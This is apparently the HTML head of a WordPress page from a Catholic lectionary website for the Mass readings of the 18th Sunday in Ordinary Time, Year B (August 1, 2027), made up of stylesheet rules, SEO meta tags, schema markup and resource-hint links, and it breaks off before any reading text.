nav.mobile.main-nav{opacity:1;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}div.menu-overlay{position:fixed;left:0;top:0;width:100%;height:100%;z-index:90;background:#000;opacity:0;visibility:hidden;-webkit-transition:all 300ms ease;transition:all 300ms ease}body.menu-open div.menu-overlay{opacity:0.5;visibility:visible}body.menu-open #wrapper #header{display:none}body.menu-open #wrapper nav{opacity:1;visibility:visible}div.articles article{padding-right:0;margin-bottom:40px}div.articles.classic article .main-title{font-size:18px}div.articles.classic article .author-image{width:30px;height:30px}div.articles.classic article .thumb{width:250px;height:250px}div.articles.classic article .meta{font-size:12px}div.articles.classic article .meta.bottom{margin-top:20px}div.articles .epcl-subscribe{margin-bottom:40px}div.epcl-share-container{margin-left:-60px}#single.classic .post-format-wrapper{margin:0 0 50px}#single .main-article.bg-box{padding:50px}#footer{margin-top:60px}#footer .mobile-footer{padding-top:20px}#footer .mobile-footer .widget{padding-left:30px;width:auto!important;text-align:center;margin-bottom:0!important}#footer .mobile-footer .epcl-subscribe{margin-left:auto;margin-right:auto;text-align:center}}@media screen and (min-width:981px) and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit;font-size:14px}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}div.left-content{padding-right:40px}.classic-sidebar div.left-content{padding-right:20px}.grid-sidebar div.left-content{padding-right:20px}.widget_epcl_social .icons a{height:95px}#header .logo #single #comments.hosted .comment .comment-author,#header .logo .title,#header .logo .wpcf7 label,#single #comments.hosted .comment #header .logo .comment-author,.wpcf7 #header .logo label{font-size:50px}.epcl-slider .slick-slider{width:50%}.epcl-slider .slick-slider .item article{height:450px}.epcl-slider .slider-index{width:50%}.epcl-slider .slider-index .item .main-title{font-size:18px}#single .main-article{padding:0px 0px 30px}#single.classic .featured-image{margin:0 0 50px}#single.classic .featured-image img{height:400px}#single.classic.epcl-vertical .main-article .info{padding-left:20px}#single.classic.epcl-vertical .main-article div.meta .author-image{width:30px;height:30px}#single.classic.epcl-vertical .main-article header{margin:0;text-align:center}#single.classic.epcl-vertical .main-article header .main-title{text-align:center!important}#single.classic.epcl-vertical .main-article .featured-image img{height:250px}#single.fullcover .fullcover-wrapper .featured-image img{height:400px}#page div.left-content{padding-left:20px}#author .left{margin-right:30px}#author .author-avatar{width:200px;height:200px}.epcl-authors .item{width:50%}div.articles.grid-posts article{width:50%}div.articles.grid-posts article .main-title{font-size:20px}#footer .widgets{padding:0 20px}#footer .widgets .widget.widget_epcl_subscribe_form{width:60%}#footer .widgets .widget:nth-child(n+3){display:none}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}div.left-content{padding-right:0px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.no-sidebar div.left-content{padding-right:0}.medium-section{padding-top:60px;padding-bottom:60px}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#sidebar{display:none;float:none;padding-left:0;padding-right:0;margin-top:0!important}#sidebar .sidebar-wrapper{margin:25px 0 0}.classic-sidebar div.left-content{padding-right:0}#header .logo a{font-size:42px}#header .logo #single #comments.hosted .comment .comment-author,#header .logo .title,#header .logo .wpcf7 label,#single #comments.hosted .comment #header .logo .comment-author,.wpcf7 #header .logo label{font-size:50px}.epcl-slider{padding-top:40px;padding-bottom:0}.epcl-slider .epcl-column-container{display:block;border-radius:13px}.epcl-slider .item{display:none}.epcl-slider .item .toggle{height:auto!important}.epcl-slider .item img.fullwidth{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.epcl-slider .item.active{display:block}.epcl-slider .slick-slider{width:100%;margin:0!important}.epcl-slider .slick-slider .item article{height:400px}.epcl-slider .slick-slider .item article .meta{display:none}.epcl-slider .slider-index{width:auto;margin-top:0px}.epcl-slider .slider-index .border{display:none!important}div.meta{font-size:13px}div.articles.grid-posts[data-columns] article{width:50%}div.articles.grid-posts article .main-title{font-size:18px}#archives .tag-description{padding:30px}#archives .tag-description .bg-decoration{width:250px;height:200px}#author{padding:30px}#author .author-avatar{width:175px;height:175px}#author.single-author{padding-top:60px}#single .main-article{padding:0 0px 40px}#single.classic .featured-image{margin:0 0px 40px}#single.classic .featured-image img{height:400px}#single.classic.epcl-vertical .main-article .info{padding-left:20px}#single.classic.epcl-vertical .main-article header{margin:0;text-align:center}#single.classic.epcl-vertical .main-article header .main-title{text-align:center!important}#single.fullcover .fullcover-wrapper .featured-image img{height:350px}.membership-page .epcl-plan{padding-left:10px;padding-right:10px}.membership-page .subscribe-plan{padding:25px 20px}.epcl-subscribe{margin-top:60px}#footer .widgets{padding:0 30px}#footer .widgets .mobile-sidebar{display:block}#footer .widgets .epcl-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .widget{width:100%;border:0;padding:0 60px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widgets .widget.widget_epcl_subscribe_form{display:block;text-align:center;width:100%}#footer .widgets .widget.widget_epcl_subscribe_form .epcl-subscribe{margin-left:auto;margin-right:auto}#footer .epcl-subscribe{padding-left:0;padding-right:0}#footer .widgets .default-sidebar{display:none}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}.no-sidebar .default-sidebar{display:none!important}.no-sidebar div.left-content{padding-right:0}.classic-sidebar div.left-content{padding-right:0}#wrapper{overflow-x:hidden}body{font-size:14px}.section{padding-top:30px;padding-bottom:30px}.medium-section{padding-top:40px;padding-bottom:40px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:30px}div.left-content{padding-left:0;padding-right:0}#sidebar{float:none;position:relative}#sidebar .widget-title{margin-left:10px}.bg-box{padding:30px 20px}.epcl-waves-page{top:-200px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:18px;margin-bottom:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px;margin-bottom:20px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,#single #comments.hosted .comment nav.pagination a.comment-author,#single #comments.hosted nav.pagination .comment a.comment-author,#single #comments.hosted nav.pagination a.title,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}#single #comments.hosted .comment .carousel-title.comment-author,.title.carousel-title,.wpcf7 label.carousel-title{margin-top:30px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode),.button,.epcl-button:not(.epcl-shortcode){font-size:13px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).large,.button.large,.epcl-button:not(.epcl-shortcode).large{font-size:14px}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{padding:12px 25px;font-size:16px}.epcl-border.small{margin-top:15px}.intro-text p{font-size:14px;margin-top:20px}.slick-dotted.slick-slider{margin-bottom:50px!important}#header .logo{max-width:160px;margin:0px auto 0!important;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:40px}#header div.menu-mobile{left:20px}#header div.menu-wrapper{padding:0px}#header div.menu-wrapper .grid-container{padding:20px 0}#header .epcl-search-button{right:20px}.main-nav ul.menu li{padding:15px}.epcl-slider{padding-top:40px;padding-bottom:0}.epcl-slider .epcl-column-container{display:block;border-radius:13px}.epcl-slider .item{display:none}.epcl-slider .item .toggle{height:auto!important;text-align:center}.epcl-slider .item img.fullwidth{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.epcl-slider .item.active{display:block}.epcl-slider .slick-slider{width:100%;margin:0!important}.epcl-slider .slick-slider .item article{height:225px}.epcl-slider .slick-slider .item article .meta{display:none}.epcl-slider .slider-index{width:auto;margin-top:0px;padding-left:20px}.epcl-slider .slider-index .item{margin:20px 0}.epcl-slider .slider-index .item .main-title{text-align:center}.epcl-slider .slider-index .item .meta{padding-top:10px}.epcl-slider .slider-index .item div.meta .author img{display:none}.epcl-slider .slider-index .count{display:none}.epcl-slider .slider-index .toggle p{display:none}.epcl-slider .slider-index .border{display:none!important}.epcl-carousel{margin-bottom:50px}.epcl-carousel .item .img{height:250px}div.meta{font-size:12px}div.meta .author .author-image{width:25px!important;height:25px!important;margin-right:5px}div.articles{display:block}div.articles .epcl-subscribe{margin-left:-20px;margin-right:-20px}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{height:225px}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px}div.articles.classic article{display:block;margin-bottom:25px;text-align:center}div.articles.classic article .thumb{width:100%;height:225px;margin-bottom:10px}div.articles.classic article .epcl-flex{display:block}div.articles.classic article .info{padding:10px}div.articles.classic article .main-title{margin:10px 0}div.articles.classic article .bottom.epcl-flex{display:-webkit-box;display:-ms-flexbox;display:flex}div.articles.classic article.post-style-classic-image .thumb{height:225px}div.articles.classic article.post-style-classic-image .info{padding:10px}#single #comments.hosted .comment div.articles.classic article.post-style-classic-image .info .comment-author,.wpcf7 div.articles.classic article.post-style-classic-image .info label,div.articles.classic article.post-style-classic-image .info #single #comments.hosted .comment .comment-author,div.articles.classic article.post-style-classic-image .info .title,div.articles.classic article.post-style-classic-image .info .wpcf7 label{font-size:18px}div.articles.grid-posts[data-columns] article{width:100%}div.articles.grid-posts article{margin-bottom:40px}div.articles.grid-posts article .featured-image .thumb{height:225px}div.articles.grid-posts article .main-title{font-size:18px;margin:10px 0}div.articles.grid-posts article footer.bottom{margin-top:0}div.articles.grid-posts article div.meta{margin-top:0}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{font-size:12px}#single div.left-content{padding:0}#single .main-article{padding:0px 0 20px}#single .bottom-tags{margin-top:40px;padding-top:30px}#single .bottom-tags .last-update,#single .bottom-tags .tags-list{display:block;margin:10px 0}#single .post-format-video iframe{height:225px}#single .post-format-gallery{height:225px}#single .post-format-gallery div.item{height:225px}#single.classic .post-format-wrapper{margin:0 0 30px}#single.classic .post-content{margin-top:20px}#single.classic .featured-image{margin:0 0px 30px}#single.classic .featured-image img{height:225px}#single.classic .main-article .info{text-align:center}#single.classic .main-article .info .main-title{margin-bottom:20px}#single.classic div.meta{display:block}#single.classic div.meta .meta-info{margin:0 10px}#single.classic div.meta .min-read{margin-top:5px;padding-left:0}#single.classic.epcl-vertical .main-article header{margin:0}#single.classic.epcl-vertical .main-article .featured-image{width:100%;margin:0 0px 30px}#single.classic.epcl-vertical .main-article .featured-image img{height:225px}#single.classic.epcl-vertical .main-article .info{display:block;width:auto;text-align:center;padding:0;margin:0}#single.classic.epcl-vertical #comments.hosted .comment .main-article .info .comment-author,#single.classic.epcl-vertical .main-article .info #comments.hosted .comment .comment-author,#single.classic.epcl-vertical .main-article .info .title,#single.classic.epcl-vertical .main-article .info .wpcf7 label,.wpcf7 #single.classic.epcl-vertical .main-article .info label{text-align:center}#single.fullcover .fullcover-wrapper{padding-bottom:0}#single.fullcover .fullcover-wrapper .featured-image{margin:30px -30px 0}#single.fullcover .fullcover-wrapper .featured-image img{height:225px}#single.fullcover .fullcover-wrapper .info{margin-top:30px}#single.fullcover .fullcover-wrapper .info div.meta .meta-info{margin:0 5px}#single .share-buttons{margin-top:30px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink{display:block}#single .share-buttons .permalink input{width:100%;font-size:12px}#single section.related{padding-top:40px}#single section.related article{margin-top:0;margin-bottom:30px;width:100%;min-height:inherit;padding:0}#single section.related .epcl-row{margin:0 0px}#single .epcl-subscribe{margin-top:40px}#single #author.single-author{padding-top:40px}#single #author.single-author #comments.hosted .comment .bordered.comment-author,#single #author.single-author .title.bordered,#single #author.single-author .wpcf7 label.bordered,#single #comments.hosted .comment #author.single-author .bordered.comment-author,.wpcf7 #single #author.single-author label.bordered{margin-bottom:30px}#single #author.single-author .epcl-flex{display:block;margin-left:-40px;width:auto}#single #author.single-author .left{margin-bottom:40px}#single #author.single-author .right{text-align:center}#single #comments.hosted .comment{padding-left:45px}#single #comments.hosted .children{padding-left:10px}#single #comments.hosted .commentlist{margin-left:-40px}#page #single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#page #single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#page #single.fullcover .featured-image div.info .title,#page #single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #page #single.fullcover .featured-image div.info label{font-size:32px}#page #single.fullcover .featured-image{margin-bottom:0}#page #single.fullcover.no-sidebar div.left-content{padding:0}#page #single #comments.hosted .comment .absolute.comment-author,#page #single .title.absolute,#page #single .wpcf7 label.absolute,.wpcf7 #page #single label.absolute{left:20px}#page #single .main-article.bg-box{padding:40px 20px}#archives #author{margin-top:30px;text-align:center}#archives #author .epcl-flex{display:block}#archives #author .author-name{padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}#archives #author .author-name .decoration{display:none}#archives #author .author-name .location{margin:15px auto 0}#author{display:block;padding:25px}#author .left{margin-right:0;text-align:center}#author .author-avatar{width:150px;height:150px;margin:0 auto}#author .author-name{margin-top:30px}.epcl-authors{margin-top:20px}.epcl-authors .item .thumb{width:150px;height:150px}#archives .tag-description{padding:30px;display:block;margin-top:30px}#archives .bg-decoration{width:200px;height:150px}.subscribe-cta{padding:25px 20px}.epcl-subscribe{margin-left:-20px;margin-right:-20px;border-radius:0;padding:30px 20px}.epcl-subscribe form .form-group .inputbox.large{padding:15px 15px;font-size:13px;padding-right:130px}.epcl-subscribe form .form-group .submit.absolute{padding:0 20px;font-size:14px}.membership-page div.left-content{padding:0 20px}.membership-page .epcl-plans{display:block;width:auto;margin:0 20px}.membership-page .subscribe-plan{padding:30px 20px}#page-subscribe .epcl-flex{display:block;width:auto}#page-subscribe .epcl-subscribe .grid-container{width:auto}#page-subscribe .epcl-subscribe form{padding:60px 0 20px}#footer{margin-top:30px}#footer #back-to-top{width:40px;height:40px;line-height:40px}#footer .mobile-footer{padding-top:0}#footer .logo a{font-size:32px}#footer .widgets{padding-top:40px}#footer .widgets .epcl-row{display:block}#footer .widgets .widget{width:100%;padding:20px 0;margin-top:0px;border:0}#footer .widgets .widget #single #comments.hosted .comment .comment-author,#footer .widgets .widget .title,#footer .widgets .widget .wpcf7 label,#single #comments.hosted .comment #footer .widgets .widget .comment-author,.wpcf7 #footer .widgets .widget label{margin-left:30px}#footer .widgets .widget.widget_epcl_subscribe_form{display:block;text-align:center;width:100%}#footer .widgets .widget.widget_epcl_subscribe_form .epcl-subscribe{margin-left:auto;margin-right:auto}div.text{font-size:14px}div.text h1{font-size:22px}div.text h2{font-size:20px}div.text h3{font-size:18px}div.text h4{font-size:16px}div.text h5{font-size:14px}div.text h6{font-size:13px}div.text blockquote{font-size:14px;background-size:20px;background-position:10px 15px;padding:20px;padding-left:40px!important}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text ol,div.text ul{margin-left:15px}div.text ul:not([class]) li:before{top:12px}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}</style>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Catholic Mass Readings for August 1 2027, Eighteenth Sunday in Ordinary Time Year B &nbsp;First Reading &nbsp; Exodus 16:2-4, 12-15 &nbsp;Responsorial Psalm &nbsp; Psalms 78:3-4,..."/>
<meta property="og:locale" content="en_US" />
<meta property="og:title" content="Catholic Mass Readings for August 1 2027, 18th Sunday in Ordinary Time Year B - Catholic Lectionary"/>
<meta property="og:description" content="Catholic Mass Readings for August 1 2027, Eighteenth Sunday in Ordinary Time Year B &nbsp;First Reading &nbsp; Exodus 16:2-4, 12-15 &nbsp;Responsorial Psalm &nbsp; Psalms 78:3-4,..."/>
<meta property="og:image" content="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1.png"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://www.catholiclectionary.com/18th-sunday-in-ordinary-time-year-b/"/>
<meta property="og:site_name" content="Catholic Lectionary"/>
<meta property="article:published_time" content="2021-05-30T12:55:47+00:00" />
<meta property="article:modified_time" content="2025-10-11T08:42:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Catholic Mass Readings for August 1 2027, Eighteenth Sunday in Ordinary Time Year B &nbsp;First Reading &nbsp; Exodus 16:2-4, 12-15 &nbsp;Responsorial Psalm &nbsp; Psalms 78:3-4,..." />
<meta name="twitter:title" content="Catholic Mass Readings for August 1 2027, 18th Sunday in Ordinary Time Year B - Catholic Lectionary" />
<meta name="twitter:image" content="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1.png" />
<!-- end: Estudio Patagon Meta Tags -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Catholic Mass Readings for August 1 2027, 18th Sunday in Ordinary Time Year B</title>
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link data-wpr-hosted-gf-parameters="family=Be%20Vietnam%20Pro%3A400%2C400i%2C600%2C700%2C700i%2C800&subset=latin%2Clatin-ext&display=swap" href="https://www.catholiclectionary.com/wp-content/cache/fonts/1/google-fonts/css/3/9/1/9b534efa0cf95a3565a9d8eadc816.css" rel="stylesheet"><link rel="preload" data-rocket-preload as="image" href="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1.png" fetchpriority="high">
<meta name="description" content="Click here to view Catholic Mass Readings for August 1 2027, Eighteenth Sunday in Ordinary Time Year B. It includes gospel reading for August 1 2027."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.catholiclectionary.com/18th-sunday-in-ordinary-time-year-b/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Catholic Mass Readings for August 1 2027, 18th Sunday in Ordinary Time Year B" />
<meta property="og:description" content="Click here to view Catholic Mass Readings for August 1 2027, Eighteenth Sunday in Ordinary Time Year B. It includes gospel reading for August 1 2027." />
<meta property="og:url" content="https://www.catholiclectionary.com/18th-sunday-in-ordinary-time-year-b/" />
<meta property="og:site_name" content="Catholic Lectionary" />
<meta property="article:publisher" content="https://www.facebook.com/catholiclectionary/" />
<meta property="article:section" content="Daily Mass Readings" />
<meta property="og:updated_time" content="2025-10-11T08:42:03+00:00" />
<meta property="og:image" content="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png" />
<meta property="og:image:secure_url" content="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png" />
<meta property="og:image:width" content="320" />
<meta property="og:image:height" content="320" />
<meta property="og:image:alt" content="Catholic Lectionary_favicon" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-05-30T12:55:47+00:00" />
<meta property="article:modified_time" content="2025-10-11T08:42:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Catholic Mass Readings for August 1 2027, 18th Sunday in Ordinary Time Year B" />
<meta name="twitter:description" content="Click here to view Catholic Mass Readings for August 1 2027, Eighteenth Sunday in Ordinary Time Year B. It includes gospel reading for August 1 2027." />
<meta name="twitter:image" content="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NGO","Organization"],"@id":"https://www.catholiclectionary.com/#organization","name":"Catholic Lectionary","url":"https://www.catholiclectionary.com","sameAs":["https://www.facebook.com/catholiclectionary/"],"email":"catholiclectionary2020@gmail.com","logo":{"@type":"ImageObject","@id":"https://www.catholiclectionary.com/#logo","url":"https://www.catholiclectionary.com/wp-content/uploads/2021/05/cropped-Catholiclectionary-logo-1.png","contentUrl":"https://www.catholiclectionary.com/wp-content/uploads/2021/05/cropped-Catholiclectionary-logo-1.png","caption":"Catholic Lectionary","inLanguage":"en-US","width":"350","height":"59"}},{"@type":"WebSite","@id":"https://www.catholiclectionary.com/#website","url":"https://www.catholiclectionary.com","name":"Catholic Lectionary","publisher":{"@id":"https://www.catholiclectionary.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png","url":"https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png","width":"320","height":"320","caption":"Catholic Lectionary_favicon","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.catholiclectionary.com/18th-sunday-in-ordinary-time-year-b/#webpage","url":"https://www.catholiclectionary.com/18th-sunday-in-ordinary-time-year-b/","name":"Catholic Mass Readings for August 1 2027, 18th Sunday in Ordinary Time Year B","datePublished":"2021-05-30T12:55:47+00:00","dateModified":"2025-10-11T08:42:03+00:00","isPartOf":{"@id":"https://www.catholiclectionary.com/#website"},"primaryImageOfPage":{"@id":"https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.catholiclectionary.com/author/lectionary/","name":"Catholic Lectionary","url":"https://www.catholiclectionary.com/author/lectionary/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/71dcc3f6390bfda27d99918e17fb748e60201984b77505fc230aef22edfba804?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/71dcc3f6390bfda27d99918e17fb748e60201984b77505fc230aef22edfba804?s=96&amp;d=mm&amp;r=g","caption":"Catholic Lectionary","inLanguage":"en-US"},"sameAs":["https://www.catholiclectionary.com"],"worksFor":{"@id":"https://www.catholiclectionary.com/#organization"}},{"@type":"BlogPosting","headline":"Catholic Mass Readings for August 1 2027, 18th Sunday in Ordinary Time Year B","keywords":"mass readings for august 1 2027,gospel reading for august 1 2027,eighteenth sunday in ordinary time year b","datePublished":"2021-05-30T12:55:47+00:00","dateModified":"2025-10-11T08:42:03+00:00","articleSection":"Daily Mass Readings, Eighteenth Week in Ordinary Time - English, Sunday Readings - Cycle B","author":{"@id":"https://www.catholiclectionary.com/author/lectionary/","name":"Catholic Lectionary"},"publisher":{"@id":"https://www.catholiclectionary.com/#organization"},"description":"Click here to view Catholic Mass Readings for August 1 2027, Eighteenth Sunday in Ordinary Time Year B. It includes gospel reading for August 1 2027.","name":"Catholic Mass Readings for August 1 2027, 18th Sunday in Ordinary Time Year B","@id":"https://www.catholiclectionary.com/18th-sunday-in-ordinary-time-year-b/#richSnippet","isPartOf":{"@id":"https://www.catholiclectionary.com/18th-sunday-in-ordinary-time-year-b/#webpage"},"image":{"@id":"https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.catholiclectionary.com/18th-sunday-in-ordinary-time-year-b/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.catholiclectionary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.catholiclectionary.com%2F18th-sunday-in-ordinary-time-year-b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.catholiclectionary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.catholiclectionary.com%2F18th-sunday-in-ordinary-time-year-b%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css'>
